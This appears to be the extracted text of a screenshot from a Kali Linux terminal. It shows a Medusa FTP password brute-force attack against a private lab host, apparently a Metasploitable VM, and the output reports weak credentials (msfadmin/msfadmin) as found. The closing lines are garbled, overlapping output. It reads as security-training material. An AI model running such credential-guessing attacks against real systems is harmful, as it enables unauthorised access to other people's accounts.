 ┌──(caio㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-21 11:04:11 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: qwerty (1 of 4 complete)
2026-11-21 11:04:11 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: password (2 of 4 complete)
2026-11-21 11:04:11 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: password (1 of 4 complete)
2026-11-21 11:04:11 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 2 complete) Password: 123456 (3 of 4 complete)
2026-11-21 11:04:11 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password: 123456 (2 of 4 complete)
2026-11-21 11:04:12 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 2 complete) Password: msfadmin (4 of 4 complete)
2026-11-21 11:04:12 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password: msfadmin (3 of 4 complete)
2026-11-21 11:04:12 ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS]
oot (3 of 3, 4 complete) Password: 123456 (1 of 4 complete)02 (1 of 1, 0 complete) User: admin
oot (3 of 3, 4 complete) Password: qwerty (2 of 4 complete)02 (1 of 1, 0 complete) User: admin
oot (3 of 3, 4 complete) Password: msfadmin (3 of 4 complete) (1 of 1, 0 complete) User: admin
oot (3 of 3, 4 complete) Password: password (4 of 4 complete) (1 of 1, 0 complete) User: admin